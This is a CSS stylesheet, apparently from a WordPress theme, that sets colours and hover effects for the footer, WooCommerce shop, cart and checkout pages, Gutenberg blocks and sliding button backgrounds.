.footer_wrap .scheme_default.vc_row .sc_content .wpb_column {
	border-color: #e9eaeb;
}
.scheme_default.footer_wrap h1, .scheme_default.footer_wrap h2, .scheme_default.footer_wrap h3,
.scheme_default.footer_wrap h4, .scheme_default.footer_wrap h5, .scheme_default.footer_wrap h6,
.scheme_default.footer_wrap h1 a, .scheme_default.footer_wrap h2 a, .scheme_default.footer_wrap h3 a,
.scheme_default.footer_wrap h4 a, .scheme_default.footer_wrap h5 a, .scheme_default.footer_wrap h6 a,
.footer_wrap .scheme_default.vc_row h1, .footer_wrap .scheme_default.vc_row h2, .footer_wrap .scheme_default.vc_row h3,
.footer_wrap .scheme_default.vc_row h4, .footer_wrap .scheme_default.vc_row h5, .footer_wrap .scheme_default.vc_row h6,
.footer_wrap .scheme_default.vc_row h1 a, .footer_wrap .scheme_default.vc_row h2 a, .footer_wrap .scheme_default.vc_row h3 a,
.footer_wrap .scheme_default.vc_row h4 a, .footer_wrap .scheme_default.vc_row h5 a, .footer_wrap .scheme_default.vc_row h6 a {
	color: #222d35;
}
.scheme_default.footer_wrap h1 a:hover, .scheme_default.footer_wrap h2 a:hover, .scheme_default.footer_wrap h3 a:hover,
.scheme_default.footer_wrap h4 a:hover, .scheme_default.footer_wrap h5 a:hover, .scheme_default.footer_wrap h6 a:hover,
.footer_wrap .scheme_default.vc_row h1 a:hover, .footer_wrap .scheme_default.vc_row h2 a:hover, .footer_wrap .scheme_default.vc_row h3 a:hover,
.footer_wrap .scheme_default.vc_row h4 a:hover, .footer_wrap .scheme_default.vc_row h5 a:hover, .footer_wrap .scheme_default.vc_row h6 a:hover {
	color: #d72323;
}
.scheme_default.footer_wrap .widget li:before,
.footer_wrap .scheme_default.vc_row .widget li:before {
	background-color: #d72323;
}
.scheme_default.footer_wrap a,
.footer_wrap .scheme_default.vc_row a {
	color: #222d35;
}
.scheme_default.footer_wrap a:hover,
.footer_wrap .scheme_default.vc_row a:hover {
	color: #d72323;
}

.scheme_default .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #222d35;
}

.scheme_default.footer_wrap li a {
    color: #7e8285;
}
.scheme_default.footer_wrap li a {
    color: #222d35;
}
.scheme_default .footer_logo_inner {
	border-color: #e9eaeb;
}
.scheme_default .footer_logo_inner:after {
	background-color: #333333;
}
.scheme_default .footer_socials_inner .social_item .social_icon {
	color: #333333;
}
.scheme_default .footer_socials_inner .social_item:hover .social_icon {
	color: #222d35;
}
.scheme_default .menu_footer_nav_area ul li a {
	color: #222d35;
}
.scheme_default .menu_footer_nav_area ul li a:hover {
	color: #d72323;
}
.scheme_default .menu_footer_nav_area ul li+li:before {
	border-color: #b7b7b7;
}
.scheme_default .menu_footer_nav_area > ul > li ul,
.scheme_default .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #313131;
}
.scheme_default.footer_wrap li a {
    color: #7e8285;
}
.scheme_default.footer_wrap li a:hover {
    color: #222d35;
}
.scheme_default .footer_copyright_inner {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #222d35;
}
.scheme_default .footer_copyright_inner a {
	color: #222d35;
}
.scheme_default .footer_copyright_inner a:hover {
	color: #d72323;
}
.scheme_default .footer_copyright_inner .copyright_text {
	color: #7e8285;
}


/* Third-party plugins */

.scheme_default .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .mfp-image-holder .mfp-close,
.scheme_default .mfp-iframe-holder .mfp-close,
.scheme_default .mfp-close-btn-in .mfp-close {
	color: #222d35;
	background-color: transparent;
}
.scheme_default .mfp-image-holder .mfp-close:hover,
.scheme_default .mfp-iframe-holder .mfp-close:hover,
.scheme_default .mfp-close-btn-in .mfp-close:hover {
	color: #d72323;
}

.scheme_default .wp-block-image figcaption a {
    color: #222d35;
}

.scheme_default .wp-block-image figcaption a:hover {
    color: #dbdada;
}

.scheme_default .format-quote .post_content p,
.scheme_default .format-aside .post_content p,
.scheme_default .format-link .post_content p, 
.scheme_default .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_default figcaption strong {
    color: #ffffff;
}

.scheme_default .format-quote .post_content p, .scheme_default .format-aside .post_content p, .scheme_default .format-link .post_content p, .scheme_default .format-status .post_content p {
	color: #7e8285;
}

.scheme_default blockquote.wp-block-quote a:hover {
    color: #d72323;
}

/* Page header */
.scheme_default .woocommerce .woocommerce-breadcrumb {
	color: #7e8285;
}
.scheme_default .woocommerce .woocommerce-breadcrumb a {
	color: #d72323;
}
.scheme_default .woocommerce .woocommerce-breadcrumb a:hover {
	color: #222d35;
}
.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #222d35;
}
.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #ffffff;
	border-color: #222d35;
}

/* List and Single product */
.scheme_default .woocommerce .woocommerce-ordering select {
	border-color: #dbdada;
}
.scheme_default .woocommerce span.onsale {
	color: #ffffff;
	background-color: #d72323;
}

.scheme_default .woocommerce ul.products li.product .post_header a {
	color: #222d35;
}
.scheme_default .woocommerce ul.products li.product .post_header a:hover {
	color: #d72323;
}
.scheme_default .woocommerce ul.products li.product .post_header .post_tags,
.scheme_default .woocommerce ul.products li.product .post_header .post_tags a {
	color: #d72323;
}
.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #72cfd5;
}
.scheme_default .woocommerce ul.products li.product .price, .scheme_default .woocommerce-page ul.products li.product .price,
.scheme_default .woocommerce ul.products li.product .price ins, .scheme_default .woocommerce-page ul.products li.product .price ins {
	color: #7e8285;
}
.scheme_default .woocommerce ul.products li.product .price del, .scheme_default .woocommerce-page ul.products li.product .price del {
	color: #b7b7b7;
}
.scheme_default .woocommerce div.product form.cart .variations td,
.scheme_default .woocommerce div.product form.cart .variations td + td,
.scheme_default .woocommerce div.product form.cart .variations,
.scheme_default .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #dbdada;
}
.scheme_default .woocommerce div.product p.price span.amount, .scheme_default .woocommerce div.product span.price span.amount,
.scheme_default .woocommerce div.product p.price, .scheme_default .woocommerce div.product span.price {
    color: #d72323;
}
.scheme_default .woocommerce span.amount, .scheme_default .woocommerce-page span.amount {
	color: #d72323;
}
.scheme_default .woocommerce table.shop_table td span.amount {
	color: #222d35;
}

.scheme_default aside.woocommerce del,
.scheme_default .woocommerce del, .scheme_default .woocommerce del > span.amount, 
.scheme_default .woocommerce-page del, .scheme_default .woocommerce-page del > span.amount {
	color: #222d35 !important;
}
.scheme_default .woocommerce.widget_shopping_cart .total .amount, .scheme_default .woocommerce .widget_shopping_cart .total .amount, .scheme_default .woocommerce-page.widget_shopping_cart .total .amount, .scheme_default .woocommerce-page .widget_shopping_cart .total .amount {
	color: #d72323;
}
.scheme_default .woocommerce .price del:before {
	background-color: #222d35;
}
.scheme_default .woocommerce div.product form.cart div.quantity span, .scheme_default .woocommerce-page div.product form.cart div.quantity span,
.scheme_default .woocommerce .shop_table.cart div.quantity span, .scheme_default .woocommerce-page .shop_table.cart div.quantity span {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .woocommerce div.product form.cart div.quantity span:hover, .scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_default .woocommerce .shop_table.cart div.quantity span:hover, .scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #efefef;
}

.scheme_default .woocommerce div.product .product_meta span > a,
.scheme_default .woocommerce div.product .product_meta span > span {
	color: #7e8285;
}
.scheme_default .woocommerce div.product .product_meta a:hover {
	color: #222d35;
}

.scheme_default .woocommerce div.product div.images .flex-viewport,
.scheme_default .woocommerce div.product div.images img {
	border-color: #dbdada;
}
.scheme_default .woocommerce div.product div.images a:hover img {
	border-color: #d72323;
}
.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #efefef;
}
.scheme_default .woocommerce div.product .woocommerce-tabs .panel, .scheme_default .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_default .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #dbdada;
}
.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: rgba(255,255,255,0) !important;
}
.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #d72323;
	background-color: #ffffff;
	border-color: #d72323 !important;
}
.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #dbdada;
}
.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #d72323;
	background-color: #ffffff;
	border-color: #d72323 !important;
}
.scheme_default .single-product div.product .woocommerce-tabs .panel {
	color: #7e8285;
}
.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_default .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default .woocommerce table.shop_attributes th {
	color: #222d35;
}


/* Related Products */
.scheme_default .single-product .related {
	border-color: #dbdada;
}

/* Rating */
.scheme_default .star-rating span,
.scheme_default .star-rating:before {
	color: #d72323;
}


/* Shop mode selector */
.scheme_default .drone_media_shop_mode_buttons a {
	color: #b7b7b7;
}
.scheme_default .drone_media_shop_mode_buttons a:hover {
	color: #d72323;
}
.scheme_default .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_default .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #d72323;
}


/* Messages */
.scheme_default .woocommerce .woocommerce-message,
.scheme_default .woocommerce .woocommerce-info {
	background-color: #f7f7f7;
	border-top-color: #222d35;
}
.scheme_default .woocommerce .woocommerce-error {
	background-color: #f7f7f7;
	border-top-color: #d72323;
}
.scheme_default .woocommerce .woocommerce-message:before,
.scheme_default .woocommerce .woocommerce-info:before {
	color: #222d35;
}
.scheme_default .woocommerce .woocommerce-error:before {
	color: #d72323;
}


/* Cart */
.scheme_default .woocommerce table.shop_table td {
	border-color: #e9eaeb !important;
	background-color: #ffffff;
}
.scheme_default .woocommerce table.shop_table th {
	border-color: rgba(233,234,235,0.2) !important;
}
.scheme_default .woocommerce table.shop_table tfoot th, .scheme_default .woocommerce-page table.shop_table tfoot th {
	color: #222d35;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_default .woocommerce .quantity input.qty, .scheme_default .woocommerce #content .quantity input.qty, .scheme_default .woocommerce-page .quantity input.qty, .scheme_default .woocommerce-page #content .quantity input.qty {
	color: #222d35;
}
.scheme_default .woocommerce .cart-collaterals .cart_totals table select,
.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #222d35;
}
.scheme_default .woocommerce table.shop_table .cart-subtotal .amount, .scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_default .woocommerce table.shop_table .shipping td, .scheme_default .woocommerce-page table.shop_table .shipping td {
	color: #222d35;
}
.scheme_default .woocommerce table.cart td+td a, .scheme_default .woocommerce #content table.cart td+td a, .scheme_default .woocommerce-page table.cart td+td a, .scheme_default .woocommerce-page #content table.cart td+td a,
.scheme_default .woocommerce table.cart td+td span, .scheme_default .woocommerce #content table.cart td+td span, .scheme_default .woocommerce-page table.cart td+td span, .scheme_default .woocommerce-page #content table.cart td+td span {
	color: #222d35;
}
.scheme_default .woocommerce table.cart td+td a:hover, .scheme_default .woocommerce #content table.cart td+td a:hover, .scheme_default .woocommerce-page table.cart td+td a:hover, .scheme_default .woocommerce-page #content table.cart td+td a:hover {
	color: #d72323;
}
.scheme_default #add_payment_method table.cart td.actions .coupon .input-text, .scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #efefef;
}


/* Checkout */
.scheme_default #add_payment_method #payment ul.payment_methods, .scheme_default .woocommerce-cart #payment ul.payment_methods, .scheme_default .woocommerce-checkout #payment ul.payment_methods {
	border-color:#dbdada;
}
.scheme_default #add_payment_method #payment div.payment_box, .scheme_default .woocommerce-cart #payment div.payment_box, .scheme_default .woocommerce-checkout #payment div.payment_box {
	color:#222d35;
	background-color:#efefef;
}
.scheme_default #add_payment_method #payment div.payment_box:before, .scheme_default .woocommerce-cart #payment div.payment_box:before, .scheme_default .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #efefef;
}
.scheme_default .woocommerce .order_details li strong, .scheme_default .woocommerce-page .order_details li strong {
	color: #222d35;
}
.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#333333;
	background-color:#f7f7f7;
}
.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#222d35;
}

/* My Account */
.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_default .woocommerce-MyAccount-navigation ul li,
.scheme_default .woocommerce-MyAccount-navigation li+li {
	border-color: #dbdada;
}
.scheme_default .woocommerce-MyAccount-navigation li.is-active a {
	color: #d72323;
}
.scheme_default .woocommerce-MyAccount-content .my_account_orders .button {
	color: #d72323;
}
.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #222d35;
}

/* Widgets */
.scheme_default .widget_product_search form:after {
	color: #7e8285;
}
.scheme_default .widget_product_search form:hover:after {
	color: #222d35;
}
.scheme_default .widget_shopping_cart .total {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default .woocommerce ul.cart_list li dl,
.scheme_default .woocommerce-page ul.cart_list li dl,
.scheme_default .woocommerce ul.product_list_widget li dl,
.scheme_default .woocommerce-page ul.product_list_widget li dl {
	border-color: #dbdada;
}
.scheme_default .widget_layered_nav ul li.chosen a {
	color: #222d35;
}
.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #e9eaeb;
}
.scheme_default .widget_price_filter .price_label span {
	color: #7e8285;
}
.scheme_default .woocommerce .shop_mode_list ul.products li.product .price, .scheme_default .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #222d35;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #dbdada;
}

.scheme_default .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .yith-woocompare-widget a.clear-all:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #7e8285;
	background: #efefef;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #222d35;
	background: #efefef;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #222d35;
	background: #efefef;
	border-color: #222d35;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #222d35;
}
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #d72323 !important;
}
.scheme_default .woocommerce .related.products ul.products li.product .post_item,
.scheme_default .woocommerce div.product div.images, .scheme_default .woocommerce #content div.product div.images, .scheme_default .woocommerce-page div.product div.images, .scheme_default .woocommerce-page #content div.product div.images,
.scheme_default .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #f7f7f7;
}
.scheme_default .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #d72323;
}
.scheme_default .woocommerce div.product form.cart, .scheme_default .woocommerce #content div.product form.cart, .scheme_default .woocommerce-page div.product form.cart, .scheme_default .woocommerce-page #content div.product form.cart {
    border-color: #dbdada;
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover,
.scheme_default .woocommerce .woocommerce-message .button:hover,
.scheme_default .woocommerce .woocommerce-error .button:hover,
.scheme_default .woocommerce .woocommerce-info .button:hover,
.scheme_default .widget.woocommerce .button:hover,
.scheme_default .widget.woocommerce a.button:hover,
.scheme_default .widget.woocommerce button.button:hover,
.scheme_default .widget.woocommerce input.button:hover,
.scheme_default .widget.woocommerce input[type="button"]:hover,
.scheme_default .widget.woocommerce input[type="button"]:focus,
.scheme_default .widget.woocommerce input[type="submit"]:hover,
.scheme_default .widget.woocommerce input[type="submit"]:focus,
.scheme_default .widget.WOOCS_CONVERTER .button:hover,
.scheme_default .widget.yith-woocompare-widget a.button:hover,
.scheme_default .widget_product_search .search_button:hover {
    background: #222d35;
    color: #ffffff;
}
.scheme_default .woocommerce .widget_shopping_cart .total strong, .scheme_default .woocommerce.widget_shopping_cart .total strong {
    color: #7e8285;
}
.scheme_default .woocommerce .product_meta span, .scheme_default .woocommerce .product_meta span span, .scheme_default .woocommerce .product_meta a {
    color: #222d35;
}
.scheme_default .single-product .related h2:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}

.scheme_default .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(255,255,255,0.7);
}


.scheme_default .style-bg:before,
.scheme_default .style-bg-top:before,
.scheme_default .style-bg-left:before  {
	background-color: #f7f7f7;
}

/* Theme-specific colors */
.scheme_default .has-bg-color-color {		color: #ffffff; }
.scheme_default .has-bd-color-color {		color: #dbdada; }
.scheme_default .has-text-dark-color {		color: #222d35; }
.scheme_default .has-text-link-color {		color: #d72323; }
.scheme_default .has-text-hover-color {		color: #222d35; }
.scheme_default .has-text-link-2-color {	color: #80d572; }
.scheme_default .has-text-hover-2-color {	color: #8be77c; }
.scheme_default .has-text-link-3-color {	color: #ddb837; }
.scheme_default .has-text-hover-3-color {	color: #eec432; }

.scheme_default .has-bg-color-background-color {		background-color: #ffffff;}
.scheme_default .has-bd-color-background-color {		background-color: #dbdada; }
.scheme_default .has-text-background-color {			background-color: #7e8285; }
.scheme_default .has-text-light-background-color {		background-color: #b7b7b7; }
.scheme_default .has-text-dark-background-color {		background-color: #222d35; }
.scheme_default .has-text-link-background-color {		background-color: #d72323; }
.scheme_default .has-text-hover-background-color {		background-color: #222d35; }
.scheme_default .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_default .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_default .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_default .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_default .editor-post-title__block .editor-post-title__input {
	color: #222d35;
}

/* Gutenberg Blockqoute */
.scheme_default blockquote.wp-block-quote {
	color: #222d35;
	background: rgba(255,255,255,0);
}
.scheme_default .wp-block-pullquote blockquote {
	color: #222d35;
	background: rgba(255,255,255,0);
}

.scheme_default blockquote.wp-block-quote a, .scheme_default blockquote.wp-block-quote p a,
.scheme_default blockquote.wp-block-quote cite, .scheme_default blockquote.wp-block-quote p cite,
.scheme_default .wp-block-quote .wp-block-quote__citation,
 .scheme_default .wp-block-pullquote .wp-block-pullquote__citation {
	color: #222d35;
}
.scheme_default blockquote.wp-block-quote > a, .scheme_default blockquote.wp-block-quote > p > a:hover {
	color: #d72323;
}
.scheme_default blockquote.wp-block-quote:before {
	color: #d72323;
}

.scheme_default .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default .sc_button_hover_slide_left {	background: linear-gradient(to right,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_slide_right {  background: linear-gradient(to left,	#222d35 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#222d35 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #222d35 50%) no-repeat scroll right bottom / 210% 100% #222d35 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d72323 50%, #222d35 50%) no-repeat scroll left bottom / 210% 100% #222d35 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#d72323 50%, #222d35 50%) no-repeat scroll right bottom / 100% 210% #222d35 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d72323 50%, #222d35 50%) no-repeat scroll right top / 100% 210% #222d35 !important; }

.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #d72323 50%) no-repeat scroll right bottom / 100% 210% #d72323 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #d72323 50%) no-repeat scroll right top / 100% 210% #d72323 !important; }

.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d72323 50%, #e9eaeb 50%) no-repeat scroll right bottom / 210% 100% #e9eaeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#d72323 50%, #e9eaeb 50%) no-repeat scroll left bottom / 210% 100% #e9eaeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d72323 50%, #e9eaeb 50%) no-repeat scroll right bottom / 100% 210% #e9eaeb !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#d72323 50%, #e9eaeb 50%) no-repeat scroll right top / 100% 210% #e9eaeb !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#a13535 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#a13535 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#a13535 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#a13535 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_slide_left.active,
.scheme_default .ui-state-active .sc_button_hover_slide_left,
.scheme_default .vc_active .sc_button_hover_slide_left,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_slide_right.active,
.scheme_default .ui-state-active .sc_button_hover_slide_right,
.scheme_default .vc_active .sc_button_hover_slide_right,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_slide_top.active,
.scheme_default .ui-state-active .sc_button_hover_slide_top,
.scheme_default .vc_active .sc_button_hover_slide_top,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_bottom:hover,
.scheme_default .sc_button_hover_slide_bottom.active,
.scheme_default .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default .vc_active .sc_button_hover_slide_bottom,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

